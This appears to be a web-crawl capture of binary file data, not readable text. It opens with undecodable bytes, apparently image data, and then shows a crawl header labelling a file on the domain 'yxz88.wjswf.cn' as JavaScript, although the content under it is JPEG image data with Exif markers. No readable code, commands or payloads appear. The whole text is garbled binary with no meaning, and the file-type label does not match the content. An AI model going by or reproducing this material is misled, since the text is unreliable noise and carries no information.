P^"*^0���c�n*0�t�[`�v.:cGv�M1@MO�,`+Qd��n=�z�ؗr<�.���H�@)�i �е]GPRy�HP�HƱj�>2��:Y���@椞 \�E pd@ �t��M��@�S�Q��P�����Ͼ������y*�9ߏ.���3@�`�� �	X��}Y�˱�k��@��
��
�0�N�N2CQ+F�� �M �'������1	 ��� �   ���B@�Pa���i�k0��)W8�e�j��,������)r$P:��� ��
|�� xay�ߚ���a��+#�F��p�� mP�^-���N � Ho��P	�H�@�@ �0f� O � �0H?F�$�  ��p��@$p$����H�.=�羳��0� 
�	*` �@}q@I"{G�WG_���I�
��0�0�  DAu�]�$��`�0y�����}�j 3��I?`�/�ȏ���3���HoՐ��o� � .�Ń��� �P	'%���אŐ�p�����7Y P  �g���\�����o��iC��jeDG6gά��XѢ����,!���w�3+����;
�x�%SV��q��Мa+ǭ�J�A�BY���)�<��T$ː0 ��L�8u  !T�L4K ��F�o�w�C�MC$��(]�g;�����2*��q����g��1��LСR��O����b�;e�3�;���@i���(@p*+D7R����+a��kLl�2e�$`� �����\�jzU��$ȇyw�$(�_�)f6��`�5P��z3c�T��=t6��$�Ɵ���� ���k���DdB�5��g-|q� p�_.x�ar�$��c ����$Jj��܌x���otBQ(����g����+s��59���С�"����$h;	�iн�*��7~�D�5R_����/�<�/Z4��8�a���e��.`��	SmH9&j� k2HA!�-ș6Cg��Ơ�U�cB.7�(�^��M��y����i�_�S��"1��$$ @�>���T�C�@�X�+$`� u4�`�`��� to�u�Y�=���l�)�K���M������
61.�k�/h��'��~u�����`�YH���j�%1Vrq�:``4��Fɍ�[�񇂅�A��Hk�-Ӣ-	�h�c��� ��'�.�!a�������0��g�$~�Tn�2�j��� '
��	�C�3�\P�$`���&��vt�+V�,����\Ji��I�h�v�L�0X:��ܓ̓\�^������T��Za��s�Ѐ폝0@�`�@�xŋ;V.��Ȃ�   $�)�t�dB	���-�$x��~�xT�	#�n��_���W�g�h,a�ܩ����g*T_��0�
�+s:�B��(F$���(�n˩
��2t�A�+�ž����xqшJ����\0-���J�|f'{1E��������g����� �Пy(�J��p�+r�$�w ��T𽖬˂P�P�rl0{�����4�--XP�*�34`
�!hR"��Qd��� 0+P�
�0A���?X@@�(F1�	t%���! ��[X�?�(1Xds_R��v&<@�qD�LD��0D� 0#�Gx�(���f#�	��^��	� ��#1sA�:�!��$`DD �zXRa�T��8w�3����b!�9$P	��HT͛���9� �*%~�Ö�Y�,�+�Qd���Ό�>��#��!1��?h d��r�-�,�B�<�4�A��H��qJt\�:*!��9`e|�{�%�������ƞ�L�0*Y�kv�N�2�ħA���� .c`Z���`lX(��
� "�PA�t�#@ ���ȁ�̑>�K��+PJ�$�M	Pb���Mc �.C�8��J#b��ƾ����;S;��Ă�
1����D�
  	�AV<�؂��ڬ,�Z #����j��H� �K% �)�Q5S���f�֙m�k]�>�j���Ct�8�FrHΪ��n$b �-�#`��3�ZV\@��"	D� ���l�����x8��ʹ�q1�F�z�1HH�X�fX��8Z�g�y�bJ	�`�(3�j ����  @f �o��E�ra C v�u�ފ�(��"� A94ŝu���x �T�)Q���������t����"���a30�v���L�94���wP��@ rW��h�+�}�u�R�	L�P����:�4����X��[��S�l[�`K^��[��n��XjA�[��đ��2�`�P�}���#��U�Y* 	f��jTIH6hP��Ui�؂�e "�Y���.cR��c�0��q���:�R5̱���x3�����TĂ�z��s�@L '@'D��n���1�i��I��� P_��Uz]��`�!�&�  ��Ҥ�i�޺)�Vi?T�n@ ۦ�ax��H���̞^��
�cD����\�7�����u"�~+�i졼ߘ@��jxa҈^d����y&�#�!3�.�<x窑����$@���1�]�${�@G{�;����A������3�g���7 �+�Ë�xI �kd!�@�v�������"��`D B(>!�:�d(;w��������	�r_�������f
��_pg���\���<QB>�p��#�A$�(�$�[V�}u"��
 ��>��q{��`���� �V"�%�*�]�ї��S/<����A�w��p�j�ơ.�J�yX�`�2 �k��kІkx�k��,��s��q��֒�1��H3��� ;���{��ۥjp?��/ު�C9�J7q`-�ド]z*]Z�1)N�o������#%Ű�S�; �� ��������>g�\;9���� ��� �
�b��D2��8�n(X8��A�`B� �����,�(�
�����'
r�H���k`�(�'�P��[�IB@!H}8�y�m��0��k؃1�9 AA n� ��M��p�k)-��ۣ�1���-���PX� q�rp�X��`|�~�	k@3��*4
 ����������\@��,��v��� X ���'��s����ȁ�n8/;�sh�꓃��:S�s8��	�p�x�f� (;�CXQ�1hp�1P�!i�*�z�5g$��R���qP��*#Q��4Fف����P���>s ��  ؍�1� i�:iȂo����Eg��i���r؅s 5l�#(:8t�  P�
 �;"�
P����k��a\F�\� �
x��BLg�.ػ���f�� ��рJ�(2`h�� 	����/ �r�p�6;:��4���: ��!Ё�PK���ɛ<�9��:c��:/l�j� B����:A�6�K@�#*`�/�f��)L �6S��,ءɶ��`�+Q��}����/8IA�7���	>��:�� Y B ��!�P؍��i�Pi��0,K�����4��j؂bp3���@c�
��>2 ��>���a����X��џ�Z�X#D�p���Vр]��	����?)��OhM�<I:�� ��R��,H H���q��Lx����P90������/(�G�7b{��Ҩ � �
�8�1I�ƴ3 �1lT����9Ϲ4J�O�����X }�L���_`Rg�Az�#m3	4��+�ҁ�RD ����J�S��$�k�L�S��`1��;��jF+�
��@ �Z��裀��cJ�����c������0�V��ɡG� �� �1�؋��q7�MV�K����I�<�4����l�q8���̚��tHE-�����-x�a�cj�-p����0��*#@p���;j�1 0�0��K�3���b��!W�!t]DXp�����<��t�`�F���>l�{H�M��<�����zp ���yѼ1�Un�U�Ć]���RK_	0�{z��  �1�
�K�����u�F�1� 6����1�S@ ����r  s��,�8Y�ɹk8�i�L���9W! 0 s��hh2�Rڤ�0,rp�1� 6�z!�y@
0h[�@�KN���iX��6�h�-�:�	 ���4r�  �t�	:�� h�{��3h� �%r �x��t\\��Ʀ�Iq���bF�q �%�oP?���걈j(���j�@n�~40��=C�@8A����8�~����~�(��pj�'Йh���	���V�' a�:� ��Ÿh�`�x����
���a����j%#y�'��> �q��+��(2�a0��u][��<g���<�^]�p�	~
x����~PckP�����= :fcn��cVcpSb5�� ��c� 6.ch�޷��=va�^0�I�u�@x�n?��cN��� }�����>�'h �}��k��y����^-/s����c�me	��!��]�N�d&�b.��E ;�S6�F.ar��~� �`�%�m�;���d�fO��:g0��h�;�f(�
���˂3��i ������8c�f� :��&��%�*vf=ncނ�h�	����`�6�gh0�	�cP����#feT�u�M�`�0�r&tz �Zgv6��l�nx<���i���`���^��1�d��n�<n����a�fTfaa�q 8����~i��V�?F�h.�j@��r&i+Kz����3�
�j:x�^�gO&a��&�&�S���Tn�� lX	�p(�g� ���据k��c��4����jXA�4��ʶ�;N^�~�jk 2�@۲�<�,e�&c26�~�f�����&�a~�	f
��v�He��:��m#g���E�kn��}�l��n��j��jG��	E�,xț��	�Nvnr>�r���怳�c�lNv��k�v�x�)&c�b��
V�v扐Nm�&a�^#��	�n�P��i���T�ފPmX�2���dana8���n�1������	qi�n��l/��p�c�������jH	v��l�2t�3T�|�g�n:`c0卞Fo^��'�f7���kN��.�hN���h�m�q�p6�~6�Nna:@j#F�:�l���%�h:P�<7n�{�A�b/�H�c�f�&c	�`�	�?�5���E6na4�j�p��"g�fp>��F��l1�6�&�V��.�.�0[�E/6+WmO^sUq��޶���IO��ud2Vc$g:����hB�sF.xl��gfa�.c0�h o���Xe�>�%ghD�@mp�$����@����h��n���h�p0�p�_�j�>f���2���~x5~栾^�p�n
��m�c#�ub��o���c�\���@1���x{���)#:��w�B��r���c2�hu�v��f������h��c�Aip�2Rm�6t<�q�6-g�>p������I�6Vchw�;i:��a�űkm�^B�q�t�����u?d���Nm	a	�RK�t���eFy2��w� ]3C��g��e���2�y�(���l/dr�uXr�`k&��e��	1�ov���Rhz������ �vȢ�f��d5��Fw�, �j�����sH��d�V��v���H��E^N'��)e�^���`��{hpS>�	�dq�	���YM�f�.�r��~9ӲL ������5��ϟ�~��YpH�߁~2��h�Ȑ �����:t�ᯚ?
�@ �6E4Py�9O6h��AH� EP i-(I�H!r�鐃Hɑ��h���ğ�	Μe�3���s�͝��!٪r@Z��
U�2,�r偪V�N���?�z�~S�>���bS>�h��/:�K��*�+I�*�֌���,{�Y;Hw�49I�!:�kǑl g��a8�A):D��q����#2�L�7�@����'�r8���_�yv�79r�|3N�o�L�\4X��4�$h�^�t�H�`�*i�@h"�S\I Q`Ä,M�RNZAfg�`�?Н�cT #M��u�0�O7	���Y�d�@fWY �PhASְÖ���p���O���3r��3ج���?" 9��i��N5׀D!Hө�!$�q�P��� >�Z4�T ���?� ��8BS�#g7�)Tt;��6�|��nu�A�ue�M��h�64p�5�P3+^��*�|�94�S�����TN.�pc�����M9�D��*� �
r�3"'\4TO� �	貨N�Q�N<P�wܱE%w��F�t�SM;���7����6�T�;Y���T��@	B��B�4P��x��8�����#����A% � ����+�8r�^�a�H����!B�/M�4!@���	!(hM�& ��bBPa�H�\��1X�o!�a��X�7x�p�@�X�\�$1�Y �;VY��	M#��x\��^��?�E
'ߡ�[dPz��0��(-0�"I�il���� ��OK=|GD$��
  �DXa �h�M�T��8��'|A<$h$OH��B"����:nM5�vЛ;�0���6�L0��A%�aC.���@�/�L7{���;�N��B�Bi��`@�MԁF  �@Hh��b�#�P6\����� ��
`�X lps��N�MD� - k̃�� � �A5��1�G
������ �sy�~���t��c#��r��W�tC{���	
��tD��H�
���F�]�( Dg8C4�@�bhC�b�` 0 �?� I��b�X�����-?�Vq�@`^�  ��3���&��t@
�J�ָh�f. �Xpr�Cs��¬Fv2�!�� ���4t�B>OQl�dF��$ �6�a}�~2�4ܥRQ�|ā�� -cPK|A���BӠE�p��P0�;��ظ�5���P���h��� ���J�9&0G��c��F�2���d��΄ D�!���	8x�
�;��pX�a�dAC�4R@�_0+F9Ѵ#��G��z�~B�1��
���~����d�(�Vy*�Z
�p�k4�K���=�!���C7R���j��j
$s�O�!�qdC H$1,�	!�PB���-U�ܝ �z�@ ������ �k_�kˌ*�y	�dԜ�W7|A|�;^ݲ{<�)
[�����4n?������B�D�M�^�r��)z*��ִ) �k'��	!J3��!
�ճv<�Vi�E��Zz��b�X�2ƕ�E��50 z!ؗ���W�jYK�.�Np-_��(6ֲ�5�q�`4' �I!	��od�QӜ�T��~�Ai��f�0R���,[�:Йmw'
�+�:�`<��;$���B,�<�ymA���� �/�  
�cX��	d�D�ɐ=��^ �T��;<��J)p��c��q+�2%k�u���֩㴡9Ks���=$�:z�w����`���Z)�� u0���5�X�
�J��rU ��p0��\������s��������r7�@V� �0�7�a�odl �Yi��9�Qw@�JrN���L@�sƮ���I8�����c	8�Q	2a���HHd� l�	fP�1x$�@��Hp�xg��p�ȡ�4�n�:�Q	�������*�Q��pFL��R����� ��@�K���5p�MAc-	*��r< Z���6|='
�(6�� �%z�����7Um����<�A���hN�X����pX����:���3�j�u{);v�. ���a�!<~ 1�?�!������ݿ����
��Z2a��K#8w� @��ڋD����3h���~)�;�1��C :0�~���[�+��x�ҫ���Gd�.�!��#)x<�M���Z�� `�ݝ t�?��<����ߖ<�|�5@�����>|� <H���}��m��@`�4A6@% �?L`�Q��@ܾ�n8�;�T���{)������7H =�#4��B��^�� H�Z�7<���3���f��p�|� �>D�� ����	�i��	LX�Y���Z�^:Ȯ��30��;��d�d�O�Zء
4О�		���U�Z � ���>�Ř|����iY��9�i5^HP���"4� ��
�� ��ڞ4��C.~@H�\5����IB��<㼃�G5��!"3��u��	@C�)��@���#<�]t�>!7��4l"�����9�u`:���a5<���<H������]����mI��_3��iCJ��8�"v�6PdT���� 8f�H�L�?�	9*����(:C/��7�c���Z��@#�^���^=�d9�9ޝ#  f8�BCJ}��"78NM 4؏39SEJ�A�	=��7�E�ޜ��A�BH�v�?��>�Z��V~�ڜ�(�3��>��,���q_-�*�Ս�O*�|@�����5��J1�x]7�Ѯd�H�l�ef�TڏU�d����}��+��XR�X����dn��q(~�:�-��-� ��D~@v��9^1��1b�Q2�l�Z��&X&T6s܃��3da-֞��9�a#Xa
ޗd`���%^&�_
�c
����>����t
�5� -�0C
p��cb��p~ Zb`�ս7h7p�40���rF%sR%��&^ n
������m:��D��h���i} %p�ڠ8@]:�4�`NR�g��* I�.n�`ޤ��>�q��J]�8�x��<H��H䨈�69�䦀���bo�30�.ޅG�g� #8�(44���e�����t��>��y�d�u!k��d&�gB:�x�TJa���O\�܂f6gs��Li��I1*ȕ*@+����5L�A)zN��g^4$șf��AJ��-�_
��>d���5$��R H���t	[�5`�%j7X$����@��\��A�����C�b�n��~FHxd��8�)H���C�Ug}�C��*-�'��C5|���O>�^
R�b�XJ��;�3B��,tfb�eb&4d�<�* H���D������y(�u�?�`,�D�`�?8+�`*���i�}åz+u:���(�Q�`;H����X8���^f3if�DL@�`�Y^�G�7��8�4��*�㖈���#���q����5ř�@:��>���m��.�j1�Ď%ཊ���b����;� U� L�;,�v�fn��b&H�$,���X��
(Hx�+�&�N�j����޸��iH��+JC<��~�y�DJ��7�-����C�E"4�:�ƴ��A��f�S�.����m�#��mz,z��E�HH\^n{jȕ��a�G�������7����.,��̇�v�����C>^���d%�څ�%�\ j�,���V(=�&n�Ŧ��?@� X�|I4�j�J^LH��7PB$�?��]H��H� /n��(�}�`��5�Q$���N&p�o4G�
�ef����Th����TC5��7��p$#��4`7P�Q��[�<�D7|���y��5̀�×��@W�$�ޫ|DA<c$�7�C���v��`�����4���/�tR�T�I7xXC{��d#yc5p�P�8 �t�&d�8*M%��@��T�<�C����@@1� ��	��<�;>
�(�7��Fv ���������Rd����r
��r ���@3�T$�`�π��	8C;�$6�Q� �.��*`��5U>!�
�r)���8[$�@�p@�	�t�=�;�8��	�"�pE
B��-;��O�7���"L��W6� �	� �_�|���X���8���f�s ��@AS� �,�@)��	�O��	8��A�P
  @AdB&h��LC�%�;�èd4H�2�1ή؂����.�Zt�f��2 �ttH4s4?�[\Cs�߲
7���<6��4 �B���&�S`� .���BP�PS���.� ���	dB't������48\&2KCc]Bt{��_&�b��r�3{�G��7`�I�Bp�0���l��� 
(@$@�4��/�BZA� �/��c{ )�	H6ek��T0	A6�C'd�\�8����eft//�4��9@"Jt1�qE�qF�v[7�F�uH췆��4�01��98�7�
4A�Y�@EUrq���b�(�(`7���f�	��8u:�O�Ϗ�2/�i7�㰱D ���v��Yk4{�6�L!�� s�� I;��
�9��8H�
�SBݨ���.�q}'ĕ/��x�T���u˳uԐ��sS:8�S{�C���
��ȱ��T�O.��\�����8~�p���2k��������6,�B�T"�6� ��&@B���ə�9��9A)T@�����u{��Ԓ� @|�x;uz�8�|%�88Y�3 1��Y#3��9~k��K3m���+ȤC��9�76!�Y�86cK[)ѩ�X��c�` .�`�u;�]��,��5�C؃=xA'xO���T5�.�f�{�4�Qn ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/19e306147dcbf5e836ed460b9cf4a5b8.js
body_size: 78555
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �OH<E��=b;�p�̉��>�^�i��+M�xgZ']�[M��x�\� ��d~ޅ�-2�?����I�����8h������?J�&�#:����]�K���	?�J�nr�X�6��&�e�`G�gQ��j��+r�dE�^�VmR�Q�������������C�l�{U�0��q�u�j��[i�ڍ�^L��Z�)T@�8�[\Z��x�Bi<�g��g���o�E��/�/~h5K�V��F
�b� ԩ�h�R��H���g�58_���+K�-U�[+�9��ۂ&�����I�Oc��w������P�g9h� ?��OcX�t��$�x��q����^ PqUբ�5��R��O(�Bآ?��	���f��L	�㜐��s� �'�����ȟ��³�v�ʑ�� �c�+�@L.؜���������g���Nó&�!§��_�u�N.�|��������r9Y$wR��B�� �c�)�vV&[�/���N�m�%����1���2�1� \��)Y�g�~�Q8�⅌�	��������Q��J���u:߇������A��i���KVҵH�Y3��c�)I6��׎o��?��+7tR��g�8�� ߱��C��z���O��T�.�(�P���� 
9�qّ������KNN�,���ےAϪ��!�*����Q��@�-��@FS�  �\�����;5�"!��>�Ƌ�� �uS�2�z��XO�k����(ÏQ�o��	��y���Y-;���q���*"�0���_�/��+p�#���A���|��Af@���R�VWF]
�Ѓ�ҳaf{��=U�𯏮"K�BZjr����I8·�t=�z��,��#�{�?[����� ��)��h��H_���*ɵ�C&Ⴋ�L(�C��?(�{{P�/��7�B��> {k�
|��F��?���[ns{�/u]J��p\FxKW����d�m��e������>(1�zZ]7��?�~�\�4-�k�x�������=�ѿ1XTw�q��t�.�9π<U�9{)�#��[������Χh�<Y�״��U"��l�#��1׽k���j��L�� ��X>�ZEpuI٭�]�����Z�U%k�n��X�|?�@}����+D@��m����������-
:���9~���;c��cn��'��^)��m���v�2�6�P�r>��@;4~F��?oc�I0A�0��y�_�?�)=��c���Ь��C��5�=͒�@�#ր)s���@��_� q֓WKi3�~Ry5���>�x?�g�W#�O�G�Z؜\��n:�;�,	�R)lF%q��U&��m�P�ku��oA�Ua��)+ � �:�w�e��~-�(�ϊr��~����ؚ�����9��3R����4D���"�M\嵟	�9xTz84h.S���%�b�D�޳pТ4�ѲEb�a�q&�[���*�A(*�$����ǥh�Yq"�DDr�Yp��aR��]�F�q�Y5(��Z������@�ǎ�{�ڪ�[j�������]�����]���b�'�ִ Ϲ�*���W�����02�W�i�`!12��9������p�cǷO5��m����v��z�_qR%-Oo���t���I��CG,N
����Zi��;��2���sO�R�Aʚ9�'���H���5�(_���^w[�it��̟4d�u���Ԓ����]��2�-R̎QH1�'#�\��%��~���a6�u���s}�2?/Ƌ �/Z7�t�?��_ū���`zm<�������*������	�{��T�a�����F�bmZ_Xh��ߑ������9���i�#��k�m�-G���:��cs��/*��q�k8��Z�"���Oj��\WQ��ē�� ��������S��a��b1���TD��2u|}6r\��F1&?J��<�9���:}�wzV�ћ��<.O�H�"�SM����g���B,2�E��-�<��i�V�\��<�γ�Zt�%ӭ��\¦�&�5��u
�Z�#n��@	@
��n�: ���d����*���jr�K�`J�!d<VN���&�O����w%�||������v'��q�}1PA�Qy��I�i�����A�vc�v.>����'��.?>2X?w�������� ��T�ث�zD\�����`�ē��T����YG/QǦ*[����<9䒪y�qWk�����}���ҳ�n���������"�P������0{Q%fT]���T\�ֵ��
���)�N�7czQ{�Ն:�yZ¿�IZb��f���[h���Ps�#�k����=4�4�3�E�V���Rܔ���<2䟘v�zءbgq��� *Q��whO�})۹]�bs��s1lv_
�3k�%m�m{���K"�h}Z"zU<c�4�e��}	��{�Lzχ5$��~26U���UE7sD9Q�zP"���7U<~kb��򮵭�E/��O	$���ۦ��1�8�EvS}�MH,4�"�_��C����[k������kPԷ�j:���o�Z;؇K���2�����5*Ao�������a9��*O����f��CR��� ��c�w���`��L�������uC�3�OO��]xO�rZO�3-�ە��d(n��\��ajm�յ�Cw����Nٙ]��bBX���9�z�/vᩊ�~�;��9�_�r��0���K�Oi1��]B�<l>j��<�΀�25MO�ڋ����=��䁊�}J�Z�#��1ũEq��t�~Ф*����_�TT��*7�GᏍ�md���4�F���ƶ���34�=x��J�wiL��|<
�gMRy=��|��!=Y�v%c��dc�4 P@8��%����c��� c����(�L�y��k;y47���L��nL�;03ߨ�J�Fň�-�=�g(��萪��x�PMK5��0X�34��7�N�>:|dD'�-R
�:��� �u�>TS��e�D�3Y�D$�����i�jd�w��=�?�'�S�kp)^i�9j��5�
 �R��������g��d�`�}k&�����<�����9���Z���XH��[m�����r��҈��@��޾�i��`����T��i-@l��?N=�ԜY���xv�ε�r���Ꮳ�ֵU.�v`��Y�m� )!FO���Zj�����֮;�'���B�#��~��N�"s����4�'��W���ޢ�9 K�Σ�]{��v"�vi\���o�G�l�T��Y�}Z&?|{}��޳kSEc��w�g[��5I�j�����MM*�J� �W�8��Z��R9>f\׾ԥ0���e�;Ĥ)���Ԇ��;O��$�;Ű�Ï�����Щ��T�7���)�<g�,��բ���t���4��zU��i��#�qϑ��L�'�³���5gb��嵒�x<g�#mpаK�E)�����j]�zż��	/|7�d�I��Yl����,pr���ݰhT��a/xIe����
�W#�S
�����Ǉ|M-���8_����hk��Kk3���E�ځ��5�:P}�����8���沗�_��ʜ�v�jš��?|]~o�&��Qka�[��Ɍ`F��v�q�V�%)Qb���O�!�Zk)��.�C
���dt-���V�  P@ $� P�C�4$r�m���z ��2���kP*���3Qʣ��p���n��3�0��7�;6N�a�����G��.*��/�_��x|� �%?»�zua�Զ�������56�Ԗ�:7pp�Ʃ+!���ǚF�2��� �s ha�6�㯥4�>���O/�ЁޓM�9]_Ó۱�}�+7M�D�21VL�qҰpi��>��8�̦�D���N�J�gڔ�Շ��R�-&r��+2F�M6���J��\�=i'p(jtH��F��zz錔�Q9��&�Nb�3�<���=���c$�5r���w�U��(7�?{�Y��E "���Q8nn��'��m�H؆F#���ھ��3Ʃ��H2�+�e����Q���Ϩ�S�� �~���9�Ӧ ~��F:�9��ŗ��-[M��m��U��^CIr����u9���4[�<��@��~�\�45"��[t��-rۺ������o��4��3I��:��s��g�D� � �p!Y�w�q��]��;h����hba%��3���79�OahX���"������M:͞����|m<dtǵ\>��g�"���Lqi9�#�kg��XhW�o"�p<_���3�e9���@hg�mfP��s���l�q��h3Ĳ�i�º� ������|�㕩��[��/��;��<�]���wH�NO�N��H4g��R�Z8���,�� ��\��FkJNp�$�2�n�u@��
 ( �$r(��� ���ʑғWˍ�"8㚆������c��v�kb�wH�n+7`{y�ي���"#�O��>���J铴u= I�g�VNW�7n����w`���ǧ��U�c9n"��所f�Np=W��Ul�ŭ�`\\,{�)q������'�҃BXn#���x>���@ј�J��U�� 3�T[�.�ȣ4��~�Ծͤue�S4����4K�2T�#9+ұ�l�����PN{�m�4�1�A��Z�fE���,_B^�m��sKfdD�O֥; �)��֩6Ɲ��P�l��c]ߺ��ռ5�7�yOW���Z�/��|�ĹY���.�h���پ���(fs���� ��4��ȣ��%�2](V!pr?
9�>���I1O�H	t���#��M�9� Ӭt9��?���F� �{����g���i�-K�ň��������{|nǨ+��W�jf��LӔ�ԯ�;�I� ��
�^��ъO�RO����wǱ���l�R���܏��:� D���'Ӟq���54��Qqe�/U�գ}�̂���B�$�#�jh53/��0�5� ^i��R[�\?*�Kz|��F#�׍ ���mo�=0���*�l-L� Ej�����mi�� �����*:��P��o���O��V��h\�����?�c*�V��$�����,#)k7��9�lɷw� �tSK��?�/����c2h/��6њ���ji*h�p0C`r)C'*}q@����\CE�	��E�@�(�F��@R{gދ � ��,�*��s��Y��aq��-���dU��&_�8�GS�۽KJ�G�3u� �5�&��|/pD�v	��,�px�sӧZ��
�4�ws��an�W���Q��<�@׭c��c\���iV�H5pU���,��0��c��h�G-�1?j������~#�YK1d���"�\��v$�H��0i{T��%�n��Q|.������������Qr��	�	�{�u�}T��)����c����t�t�Ӧ�R}BЏ> �6�YO�%�}A�+Q2�fxo�g0���G0�?JqhAr����ٜ� z/Ls��:��]<�,l�rE0#�TxUKmln=N���SR��1/� sޕ����,�l��
�F,b�N���R�=�&�z�FD�'�����{�=T��iX��X5��|P\��ӊޝEٔ�bac��\��'�Z��9�he�]\a��8�p�9�C�W6�K�ȝ�s����-�Q����Ls�:����]#ʹ��0%���H�?ʭ- �� �&�p�����SLs���^�9�]Xk('���_!_��N�i?��j���ǅ�鼻]cX�%�Od�s��t5���.�H5M�QvI�VL~�T�v+�?F��K�xY�e� ��>O21��?,��֗����}7���������$�<�v_雴��P�U�E�y�e�&-�J�q�p 9��PȬ�H >V��ۛv?��[�؞G�L�a}v|�i��}|�&�c�|/_�SQl�����a�ֵm)�`�}	t?�o­l#��-������PU�	��}����`�b��4��pj*��&��,���^}���ږ�B�|���=k�|��M�ǁ�I~�fP2���ǽ�U�����liO"����i'a��T}�O���Մ��+�[��i8�Ց7��np��W4Gz��~~j9��<Z�#A�T���|j	���q@p�)6�9�J�+!���q� :4�������
�I?��3@e�ʼv�72�3!agh7LB�$�`d��W�a�[VC����
}�<��|Is��A�b�Úf��v�p5muo>�!W�6،E�.�,W qۂ�:_,5=
8�i�KD|A���g�O����[�q$p�k) �"��'�p��0x��ROk��ti�u>{�_���Kx�[�O��6х�ˆ]N���,��E@�@8 Q���e�Z��2F��� m�R���^�	��M��A�$w$� y�����������M/>3��ķ�v���W&1��=���s,ۈ	7*���+E)�����*��;KY5��xC�hI�["m�4���ʀ�_��s���6���(ӊ>����R������$6K6gw����kH0S��N�̎���W�Zx��M��>���"��Z,�]#>�?+�;r�A�'D��3�?�?����Fy���ߋׂ'����)$���L���A��X�q��������'�h�z�	�Io�n�p���Ќ>�5dػm�'�d@�L�C�$�8�D�k�D��Ն��n�f_x^9�*"���ԽX���B�~��Q�1�K�^�s����	6M ���5�'���ΌC�W4�YhKL�E����b"/)����HUA��@�hX����[A�"�� �lg���}K9/�7rxw���_��ۤ�7WVO4{�ȑ����8�)�d$�K�x}>�_쩌�da�Lp���jڸ�Ve�跺F��9G\��zjI ;R�\�m���5dڿ��`��s�9�+�9�2e��{��sA�<��t��"�M�B�����E�i��V�N�������CЊ�Kd�.��� Z4� �˚�hGa�h��G�� �������@Ys鞃���CJ[O같o|?�����)%#ׂ�G0�*�]�Z.�,�kz#%������;n��n��$���V��,è]jq�6>-�u����Q��̏�Q�hW�4�,��W�yyk�qw�ܗP~����R��h@��3[}�M�����z�M�"����6[{������+�}�y�?���+��l�|k����%�<I���>o��Zї4�?�/!�Ꮖ6ǅ��~��W�?⳥lh����1�@��l2:R{	�3p#o�Y�6AoNӖq�z���Bnƃ����ȉ�E+�8#a;{��!�@��
�+����Q2��W�wUF|��:	��C3g�P0�y� �3Oq�s�?�[�
[�8~�f]3�>(k�pň�=��mv���Keo��v�ʤu¶.��Ӈ�T�J�C���� ��~�� ��Ɖs�? �R�h�N���κRHV��-��.���.�<���b�W��h�(Qw���K4��k�[��0Z��١�NbĎu�=���tԿ-��'�?�p��{�3	-�RG$��@ d���#d���մO����R��S$҄ ��	Q��}�=j�X��{x7P�^.�{Y��Q��  �J�2/�c�ZFVV�r�.<Io�F���Z��r6�� k�e<9�Ӻ�%N�$��m	.�~"��m`���{�DR�3��C�K��F!ʸ����I�&rT�n�����|4����ցť�L�Kn���g�n�z�5��Jĸ顣�x���|[}��6q^�M�q\>�@$�*	��*���qr3�f�������O�7�-�)#@�������`W�cw �
��q�'^1�c<<�}��*���{`4� ���G��r�5�����
���!s� �zV��F}NIќO��^J�^h��w֋6��ʲF�[�[���#ǂEtB�����\���^��F�B9F?�z�z�Ҵ�Ė��g��H!�u?�}?�Z���x���}1L���$���P�ĥvs�ς��A(�t`�(�\�uO^�e�n�"��8ɋ�ʚ�k|��F+'I��r�tj�[� ��%ˠ-��'pc�j�;�{��ǘa<k�	����z��֘y�ia�c��-�j*��C�she/��n��۬��qӃ�Ҫ��=�x*����D���+��q^�ϩ�����=⍍��SM����i����K�+T�����>�p� ��m�}���)��53 �ºt�U���/�?�@]�c�qO�?�55����_�{�Q���0������R�}R���elMֵ�Q��3������A�6�����N��[Q'�
G�Z�Y��u��zҖ�ԞK-SR��7�4-mY�˅�B=p9�+=EvR:�.��za�H�H��K�KM��V�-��+�&Q� �����5<����ZE�y�uo�o'�!c��� Bh��ÿ�P_�_ [Q
'�5$H����K�{��4����rJ�����#�熢�1�<� n�W�;�Fl�4cS�FI�SI1�M��Y0j*h�!�r)?Ւ:泔��۰�b.�@�&��>i�H��>ilK�¶�j�
�-�o��Mfn�S���~�c�K��~�"1h���4�ev8�rdZ���.�s��Z�����=��ܢ8��g�ݰTI< *$�h��$��{�~�n�E�K��_��Kgi*4:���h��rU��� 4q��o�>z�1Y��q�=�&\�N�?3�� �7��f�F���7��K�F���ᘐ�CHQ�sq#���'ˢ�V������F� ����O|W�h}K�>#�C90Ũ�3��Q|�9���k���9�I�9�8�t��'�������F9�d� �7ֆ݉甴g7�m3U�H�{-��E������z�FӜ�$�M4�gR��D�*ּ3|���i! [�`��'�ѶZ{=L]g���xnwi5�	A��e0��і+�n�J�F̵�V:��[�
�]�ٍ?Nu�����B��0C�����Χ�����PUn�cKq�ͤK��v��4���J�&E��,p;g��mi&�)��<�ú��5]z?�!KW�������jޭ��e>c�|�<4c�K�X�W%��i��3�
��ׅ$b�敬n�=A񵎩"�u����n$n�{m#���W-mͩ$�;� ��^�������K�FAT;�:�ӧ'+
�(JV�����Ak� |i�xⷍ���Z������Gykyr���XṮ�uږ矉�EGD}�����埊.<y�Y5S�W(�Ϻ�#&���D���_��n9���MK�+���U�Q��9+)h�R�"D=����#��M%�r�k&��9df ��E�+!�U�ʏʋ�n�Y��e�`d�+�n̍W�ӂd�U�*襱�j��<�l۽���R��¼�/�~Y�a�\V.��4��BT�sڥBk�����7|���3y�|FkJq�Rw;N7mBv+���G���jl�+x��AXs�����.�R�m}�h�/�ZV��G�5�
O� ׽ﳛR����3����VW�A�s�JT��  ?ҩ'p����c)X��E�ف�$����͆��+��=�N���c��;�|ï�@j&���7#���7����(J6z���鼽�^ ���o�.�}09������������y��J��ElyĪ���O|�zqI�B�̾Ҭ���­OO#�֑rJ�q�VN���jIa���<���q�i�Z�~��G�[Y?�jZ�u	�����G���[�;� �jCS�|[����=;Ě���sa�A��F>�N�/P�?h;����'Y�đ��P���iO?��M7����LK���s�G�ޞx� �X�Β��ж4X(?'JC+�(YU؇�d�ܚ��ObΗl���r�N;�Y�.�\ ~��3��Ϲ��*P�1��Y\$���k��OQ:i��"O�f#?�4�ï_x������i��=��{0�8cQ�K
����b��Δ7g�� ���
��O�Z���~���)���Jˮ����
